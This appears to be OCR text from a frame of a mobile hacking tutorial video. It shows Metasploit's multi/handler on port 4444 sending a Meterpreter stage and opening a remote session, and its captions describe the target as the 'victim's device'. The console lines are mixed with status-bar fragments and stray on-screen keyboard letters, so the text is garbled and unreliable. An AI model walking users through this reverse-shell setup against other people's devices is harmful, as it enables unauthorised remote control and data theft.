 1:31 PM 4.5KB/s VPN 91
lport => 4444
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.43.220:4444
[*] Sending stage (70663 bytes) to 192.168.43.1
[*] Meterpreter session 1 opened (192.168.43.220:4444 -> 192.168.43.1:39287) at 2019-04-02
13:31:06 +0530
ESC CTRL ALT – ↓ ↑
Now it will try to connect
To victim's device
May take some time
q r y u i o p
a s d g h j k l
x b
123 , . ,!?